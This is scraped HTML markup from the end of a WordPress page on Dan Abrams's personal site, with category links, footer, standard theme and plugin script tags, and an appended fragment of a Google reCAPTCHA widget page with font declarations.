	<li class="cat-item cat-item-336"><a href="https://dan-abrams.com/category/recent-news/books/">Books</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://dan-abrams.com/category/recent-news/dan-abrams-live/">Dan Abrams Live</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://dan-abrams.com/category/recent-news/lawcrime/">Law&amp;Crime</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://dan-abrams.com/category/mediaite/">Mediaite</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://dan-abrams.com/category/recent-news/on-patrol-live/">On Patrol: Live</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://dan-abrams.com/category/recent-news/podcasts/">Podcasts</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://dan-abrams.com/category/recent-news/public-appearances/">Public Appearances</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://dan-abrams.com/category/recent-news/raiders/">Raiders</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://dan-abrams.com/category/recent-news/">Recent News</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://dan-abrams.com/category/restaurant/">Restaurant</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/">The Dan Abrams Show</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://dan-abrams.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://dan-abrams.com/category/recent-news/whiskey-raiders/">Whiskey Raiders</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://dan-abrams.com/category/recent-news/white-street/">White Street</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://dan-abrams.com/category/recent-news/winery/">Winery</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://dan-abrams.com/category/recent-news/writing/">Writing</a>
</li>
			</ul>

			</div>		</aside>
	</div>
								</div>
							</div>
											</div>
                                 </div>
	


		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																			</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
				<span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://twitter.com/danabrams' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_twitter  simple_social" style="color: #fff;margin: 0 12px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.facebook.com/AbramsDan/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_facebook  simple_social" style="color: #fff;margin: 0 12px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.instagram.com/dan_abrams/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #fff;margin: 0 8px 0 0;font-size: 16px;" ></span></a></span><div class="widget qode_separator_widget" style="margin-bottom: 10px;"></div>			<div class="textwidget"><p>Copyright @ Dan Abrams</p>
</div>
					</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge-child/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="module"  src="https://dan-abrams.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dan-abrams.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.9" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.9" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.9" id="mixItUp-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.9" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.9" id="jplayer-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.9" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.9" id="skrollr-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/charts/assets/js/plugins/Chart.min.js?ver=1" id="chart-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.9" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.9" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.9" id="bigtext-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.9" id="stickyKit-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.9" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/typeout-text/assets/js/plugins/typed.js?ver=1" id="typed-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/packery-mode.pkgd.min.js?ver=2.0.1" id="packery-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.9" id="stretch-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.9" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.9" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.9" id="eventMove-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/before-after/assets/js/plugins/jquery.twentytwenty.js?ver=6.9" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/default_dynamic_callback.php?ver=6.9" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https://dan-abrams.com/wp-admin/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
//# sourceURL=bridge-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/default.min.js?ver=6.9" id="bridge-default-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://dan-abrams.com/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.9" id="qode-like-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dan-abrams.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dan-abrams.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8aac9e6db9bf4735a5c187ba6f258ec4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM&co=aHR0cHM6Ly9kYW4tYWJyYW1zLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gli33vinco1a
body_size: 48462
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, 